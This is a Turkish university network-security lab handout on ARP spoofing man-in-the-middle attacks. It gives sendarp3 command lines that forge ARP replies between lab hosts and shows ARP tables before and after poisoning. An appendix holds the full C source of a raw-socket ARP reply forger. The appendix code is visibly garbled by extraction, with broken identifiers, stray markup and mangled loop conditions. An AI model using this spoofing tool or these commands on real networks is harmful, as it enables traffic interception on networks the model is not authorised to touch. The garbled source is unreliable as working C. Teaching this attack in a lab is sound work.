

#### Bölüm II. 3 PC ile olan deneyler

#### 10. ARP sahtekarlığı (ortadaki adam saldırısı)

Şimdi 7. adımda verilen komut satırını kullanarak ortadaki adam saldırısını deneyin. Üç PC MAC ve IP adresiyle iki yapı (sahtekarlıktan önce ve sonra) oluşturun (örnek bir yapı aşağıda verilmiştir).

Ping kullanarak kaynaktan hedefe paket gönderin.

#### **ARP Sahteciliğinden Önce**



*[Kaynak bilgisayarda ARP sahtekarlığı yapmadan önce ARP tablosunun ekran görüntüsünü buraya ekleyin]* 

*[Hedef bilgisayarda ARP sahtekarlığı yapmadan önce ARP tablosunun ekran görüntüsünü buraya ekleyin]* 

*[Saldırganın PC'sinde ARP sahtekarlığı yapmadan önce ARP tablosunun ekran görüntüsünü buraya ekleyin]* 





Bu örnekte saldırgan, aşağıdaki komut satırlarını kullanarak biri kaynağa ve diğeri hedef bilgisayara olmak üzere iki yanıt gönderir.

Kullanim: ./sendarp3 <interface> <target IP\_address> < spoof\_mac> <victim\_ip> <victim\_mac> <num\_of\_reply>

#### **Saldırgandan kaynağa ARP yanıtı:**

./sendarp3 em1 192.168.181.158 D0:27:88:2F:ED:15 192.168.181.159 D0:27:88:21:C9:AE 10



# *[ARP Reply programı başlatmanızın ekran görüntüsünü ve gönderen ana bilgisayardaki Wireshark çıktısını buraya ekleyin]*

Adım 9'da verilen Ethernet çerçevesi ve ARP mesaj yapılarını kullanarak Ethernet çerçevesinin **MAC destination**, **MAC source** ve **Ethertype** alanlarını ve ARP paketinin tüm alanlarını doldurmak için bir tablo oluşturun.

#### **Saldırgandan hedefe ARP yanıtı:**

./sendarp3 em1 192.168.181.159 D0:27:88:2F:ED:15 192.168.181.158 D0:27:88:21:D1:19 10



### *[ARP Yanıt Gönder programı başlatmanızın ekran görüntüsünü ve gönderen ana bilgisayardaki Wireshark çıktısını buraya ekleyin]*

Adım 10'da verilen Ethernet çerçevesi ve ARP mesaj yapılarını kullanarak Ethernet çerçevesinin **MAC destination**, **MAC source** ve **Ethertype** alanlarını ve ARP paketinin tüm alanlarını doldurmak için bir tablo oluşturun.

*[Kaynak bilgisayardaki ARP sahtekarlığından sonra ARP tablosunun ekran görüntüsünü buraya ekleyin]* 

*[Hedef bilgisayardaki ARP sahtekarlığından sonra ARP tablosunun ekran görüntüsünü buraya ekleyin]* 

*[Saldırganın bilgisayarında ARP sahtekarlığı yaptıktan sonra ARP tablosunun ekran görüntüsünü buraya ekleyin]* 

Saldırgan PC'de ARP tablosu

| linuxlab@localhost:~<br>┳        |        |                   |            | $\Box$ x |
|----------------------------------|--------|-------------------|------------|----------|
| File Edit Tabs Help              |        |                   |            |          |
| [linuxlab@localhost ~]\$ arp     |        |                   |            |          |
| Address                          | HWtype | HWaddress         | Flags Mask | Iface    |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C          | eml      |
| [linuxlab@localhost ~]\$ arp     |        |                   |            |          |
| Address                          | HWtype | HWaddress         | Flags Mask | Iface    |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C          | em1      |
| 192.168.181.159                  | ether  | d0:27:88:21:c9:ae | C          | eml      |
| [linuxlab@localhost ~]\$ arp     |        |                   |            |          |
| Address                          | HWtype | Hwaddress         | Flags Mask | Iface    |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C          | eml      |
| 192.168.181.159                  | ether  | d0:27:88:21:c9:ae | C          | eml      |
| [linuxlab@localhost ~]\$ arp     |        |                   |            |          |
| Address                          | HWtype | HWaddress         | Flags Mask | Iface    |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C          | eml      |
| 192.168.181.159                  | ether  | d0:27:88:21:c9:ae | C          | eml      |
| [linuxlab@localhost ~]\$ arp     |        |                   |            |          |
| Address                          | HWtype | Hwaddress         | Flags Mask | Iface    |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C          | eml      |
| 192.168.181.159 ether            |        | d0:27:88:2f:ed:15 | C          | eml      |
| $\lceil$ linuxlab@localhost ~]\$ |        |                   |            |          |
|                                  |        |                   |            |          |
|                                  |        |                   |            |          |
|                                  |        |                   |            |          |
|                                  |        |                   |            |          |

Kaynak Bilgisayardaki ARP tablosu



Hedef bilgisayardaki ARP tablosu

| linuxlab@localhost:~<br>÷        |        |                   |                |       |
|----------------------------------|--------|-------------------|----------------|-------|
| File Edit Tabs Help              |        |                   |                |       |
| [linuxlab@localhost ~]\$ arp     |        |                   |                |       |
| Address                          | HWtype | HWaddress         | Flags Mask     | Iface |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 |                | eml   |
| [linuxlab@localhost ~]\$ arp     |        |                   |                |       |
| Address                          | HWtype | HWaddress         | Flags Mask     | Iface |
| 192.168.181.154                  | ether  | d0:27:88:2f:ed:15 | C              | em1   |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C              | eml   |
| [linuxlab@localhost ~]\$ arp     |        |                   |                |       |
| Address                          | HWtype | HWaddress         | Flags Mask     | Iface |
| 192.168.181.154                  | ether  | d0:27:88:2f:ed:15 | C.             | eml   |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C              | eml   |
| 192.168.181.159                  | ether  | d0:27:88:21:c9:ae | C              | eml   |
| [linuxlab@localhost ~]\$ arp     |        |                   |                |       |
| Address                          | HWtype | Hwaddress         | Flags Mask     | Iface |
| 192.168.181.154                  | ether  | d0:27:88:2f:ed:15 | C              | eml   |
| 192.168.181.1                    | ether  | 00:12:d9:7e:a9:43 | C              | em1   |
| 192.168.181.159 ether            |        | d0:27:88:2f:ed:15 | $\overline{c}$ | eml   |
| $\lceil$ linuxlab@localhost ~]\$ |        |                   |                |       |
|                                  |        |                   |                |       |
|                                  |        |                   |                |       |
|                                  |        |                   |                |       |
|                                  |        |                   |                |       |

ш

**Ek 1. Kapak sayfası** 

# **Doğu Akdeniz Üniversitesi**

# **Bilgisayar Mühendisliği Bölümü**

# **Ders: BLGM455 Bilgisayar Sistemleri ve Ağ Güvenliği**

Öğretim Üyesi: Gürcü Öz

## **Lab 2: Linux'ta ARP**

Tarih:

Lab Asistanı:

Öğrenci Numarası:

Adı:

Soyadı:

Grup üyeleri:



Gazimağusa, Kuzey Kıbrıs Türk Cumhuriyeti

#### **Appendix 2. Sendarp3.c**

```
//Adapted by Alexander G. Chefranov 24.04.2019
//Modified by Tansel Sarihan 25.10.2019
/* Copyright (C) 2011‐2015 P.D. Buchan (pdbuchan@yahoo.com)
        This program is free software: you can redistribute it and/or modify
        it under the terms of the GNU General Public License as published by
        the Free Software Foundation, either version 3 of the License, or
        (at your option) any later version.
        This program is distributed in the hope that it will be useful,
        but WITHOUT ANY WARRANTY; without even the implied warranty of
        MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
        GNU General Public License for more details.
        You should have received a copy of the GNU General Public License
        along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
// Send an IPv4 ARP packet via raw socket at the link layer (ethernet frame).
// Values set for ARP request.
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h> // close()
#include<string.h> // strcpy, memset(), and memcpy()
#include<netdb.h> // struct addrinfo
#include<sys/types.h> // needed for socket(), uint8 t, uint16 t
#include<sys/socket.h> // needed for socket()
#include<netinet/in.h> // IPPROTO_RAW, INET_ADDRSTRLEN
#include<netinet/ip.h> // IP_MAXPACKET (which is 65535)
#include<arpa/inet.h> // inet_pton() and inet_ntop()
#include<sys/ioctl.h> // macro ioctl is defined
#include<bits/ioctls.h> // defines values for argument "request" of ioctl.
#include<net/if.h> // struct ifreq
#include<linux/if_ether.h> // ETH_P_ARP = 0x0806
#include<linux/if packet.h> // struct sockaddr ll (see man 7 packet)
#include<net/ethernet.h>
#include<errno.h> // errno, perror()
// Define a struct for ARP header
typedef struct arp hdr arp hdr;
struct arp hdr{
        uint16_t htype;
        uint16_t ptype;
        uint8_t hlen;
        uint8_t plen;
        uint16_t opcode;
    uint8_t sender mac[6];
        uint8_t sender_ip[4];
        uint8_t target_mac[6];
        uint8_t target_ip[4];
};
// Define some constants.
#define ETH_HDRLEN 14 // Ethernet header length
#define IP4_HDRLEN 20 // IPv4 header length
#define ARP_HDRLEN 28 // ARP header length
#define ARPOP_REQUEST 1 // Taken from <linux/if_arp.h>
#define ARPOP_REPLY 2 // Taken from <linux/if_arp.h>
int main(int argc,char **argv){
    if(</math>argc !=7<math>)</math>
```

```
printf("Usage of the program:\n%s <interface> <target IP address> <spoof mac>
<victim_ip> <victim_mac> <num_of_reply>\n",argv[0]);
         exit(1);
        }
        else{
         int i, status, frame length, sd, bytes;
                 //char *interface, *target, *src_ip;
         arp hdr arphdr;
         //uint8 t *src mac, *dst mac, *ether frame;
                 struct addrinfo hints, *res;
         struct sockaddr in *ipv4;
         struct sockaddr 11 device;
                 struct ifreq ifr;
         unsigned char interface[40],target[INET ADDRSTRLEN],src ip[INET ADDRSTRLEN];
         uint8 t src mac[6],src mac1[6],dst mac[6],ether frame[IP MAXPACKET];
                 int values[6];
                 //int i;
if(6==sscanf(argv[3],"%x:%x:%x:%x:%x:%x%*c",&values[0],&values[1],&values[2],&values[3
],&values[4],&values[5])){
                         for(i=0;i<6;i++){
                                  src_mac1[i]=(uint8_t)values[i];
            }
                 }
                 //uint8_t src_mac1[6]={0x00,0x11,0x22,0x33,0x44,0x55};//changed
                 //int i;
                 printf("we start\n");
                 // Interface to send packet through.
                 //strcpy (interface, "eth0");
                 strcpy(interface,argv[1]);
                 printf("interface==%s\n", interface);
                 //Submit request for a socket descriptor to look up interface.
                 if((sd=socket(AF_INET,SOCK_RAW,IPPROTO_RAW))<0){
                         perror ("socket() failed to get socket descriptor for using ioctl() ");
             exit(EXIT_FAILURE);
                 }
                 // Use ioctl() to look up interface name and get its MAC address.
                 memset(&ifr,0,sizeof(ifr));
         snprintf(ifr.ifr_name,sizeof(ifr.ifr_name),"%s",interface);
                 if(ioctl(sd,SIOCGIFHWADDR,&ifr)<0){
                          perror("ioctl() failed to get source MAC address ");
                         return (EXIT_FAILURE);
                 }
                 close(sd);
                 // Copy source MAC address.
         memcpy(src mac,ifr.ifr hwaddr.sa data,6 * sizeof(uint8 t));
                 // Report source MAC address to stdout.
         printf("MAC address for interface %s is ", interface);
         for(i=0; i<5; i++){
             printf("%02x;", src_mac[i]);
                 }
                 printf("%02x\n",src_mac[5]);
                 // Find interface index from interface name and store index in
         // struct sockaddr ll device, which will be used as an argument of sendto().
                 memset(&device,0,sizeof(device));
         if((device.sll ifindex=if nametoindex(interface))==0){
             perror("if nametoindex() failed to obtain interface index ");
                         exit(EXIT_FAILURE);
        }
                 printf("Index for interface %s is %i\n",interface,device.sll_ifindex);
                 // Set destination MAC address: broadcast address
```

```
// memset (dst mac, 0xff, 6 * sizeof (uint8 t)); 00:1f:00:0f:98:77 MAC of
192.168.181.132
                 /************************/
                 //int values[6],i;
if(6==sscanf(argv[5],"%x:%x:%x:%x:%x:%x%*c",&values[0],&values[1],&values[2],&values[3
],&values[4],&values[5])){
              for(i=0; i<6; i++)dst mac[i] = (uint8 t) values[i];            }
                 }
                 else{
                          perror("Invalid MAC address\n");
              exit(-1);        }
                 //./sendarp <iface_name> <attacker_ip> <attacker_mac> <victim_ip>
<mac_to_be_spoofed>
         -<br>|/*************************/
                 //dst_mac[0]=0x00;
                 //dst_mac[1]=0x1f;
         //dst mac[2]=0xd0;
                 //dst_mac[3]=0x0f;
                 //dst_mac[4]=0x98;
                 //dst_mac[5]=0x77; //changed
                 // Source IPv4 address: you need to fill this out
                 //strcpy (src_ip, "192.168.1.116");
                 // strcpy (src_ip, "192.168.181.125");
                 strcpy(src_ip, argv[2]);
                 // Destination URL or IPv4 address (must be a link‐local node): you need to
fill this out
                 //strcpy (target, "192.168.1.1");
                 strcpy(target, argv[4]);
                 // Fill out hints for getaddrinfo().
                 memset(&hints, 0, sizeof (struct addrinfo));
                 hints.ai_family = AF_INET;
                 hints.ai_socktype = SOCK_STREAM;
         hints.ai flags = hints.ai flags | AI CANONNAME;
                 // Source IP address
         if((status = interpton (AF_INET, src_iip, \&arphdr.sender_iip)) != 1){            fprintf (stderr, "inet_pton() failed for source IP address.\nError
message: %s", strerror (status));
              exit (EXIT FAILURE);
                 }
                 // Resolve target using getaddrinfo().
         if((status = getaddrinfo (target, NULL, &hints, &res)) != 0){
                          fprintf(stderr, "getaddrinfo() failed: %s\n", gai_strerror (status));
                          exit(EXIT_FAILURE);
        }
         ipv4 = (struct \; sockaddr \; in \; *) \; res-{}ai \; addr;memcpy(&arphdr.target_ip, &ipv4->sin_addr, 4 * sizeof (uint8_t));
                 freeaddrinfo (res);
                 // Fill out sockaddr_ll.
                 device.sll_family = AF_PACKET;
         memcpy(device.sll addr, src mac, 6 * sizeof (uint8 t));
         device.sll halen = 6;
                 printf("device prepared\n");
                 // ARP header
                 // Hardware type (16 bits): 1 for ethernet
         arphdr.htype = htons (1);
                 // Protocol type (16 bits): 2048 for IP
         arphdr.ptype = <i>htons</i> (ETH P IP);        // Hardware address length (8 bits): 6 bytes for MAC address
```

```
arphdr.hlen = 6;
                 // Protocol address length (8 bits): 4 bytes for IPv4 address
         arphdr.plen = 4;
                 // OpCode: 1 for ARP request
                 // arphdr.opcode = htons (ARPOP_REQUEST);
                 // OpCode: 2 for ARP request
         arphdr.opcode = htons (ARPOP REPLY); //changed
                 // Sender hardware address (48 bits): MAC address
                 // memcpy (&arphdr.sender_mac, src_mac, 6 * sizeof (uint8_t));
                 memcpy (&arphdr.sender_mac, src_mac1, 6 * sizeof (uint8_t));//changed
                 // Sender protocol address (32 bits)
                 // See getaddrinfo() resolution of src_ip.
                 // Target hardware address (48 bits): zero, since we don't know it yet.
         //memset (&arphdr.target mac, \theta, 6 * sizeof (uint8 t));
         memcpy (&arphdr.target mac, dst mac, 6 * sizeof (uint8 t));//changed
                 // Target protocol address (32 bits)
                 // See getaddrinfo() resolution of target.
                 // Fill out ethernet frame header.
                 // Ethernet frame length = ethernet header (MAC + MAC + ethernet type) +
ethernet data (ARP header)
         frame length = 6 + 6 + 2 + ARP HDRLEN;
                 // Destination and Source MAC addresses
         memcpy (ether_frame, dst_mac, 6 * sizeof (uint8_t));
         memcpy (ether_frame + 6, src_mac, 6 * sizeof (uint8_t));
                 // Next is ethernet type code (ETH_P_ARP for ARP).
                 // http://www.iana.org/assignments/ethernet‐numbers
         ether-frame[12] = ETH_P ARP / 256;ether-frame[13] = ETH_P_ARP % 256;        // Next is ethernet frame data (ARP header).
                 // ARP header
         memcpy (ether_frame + ETH_HDRLEN, &arphdr, ARP_HDRLEN * sizeof (uint8_t));
                 printf("packetprepared\n");
                 // Submit request for a raw socket descriptor.
         if ((sd = socket (PF_PACKET, SOCK_RAW, htons (ETH_P_ALL))) < 0) {
                         perror ("socket() failed ");
             exit (EXIT FAILURE);
                 }
                 printf("socket opened\n");
         for(i=0;i<i>z</i>atoi(argv[6]);i++)            // Send ethernet frame to socket.
                         if ((bytes = sendto (sd, ether_frame, frame_length, 0, (struct sockaddr *)
&device, sizeof (device))) <= 0) {
                                  perror ("sendto() failed");
                  exit (EXIT FAILURE);
            }
                         printf("%d bytes sent\n", bytes);
        }
                 // Close socket descriptor.
                 close (sd);
        }
    return (EXIT SUCCESS);
}
```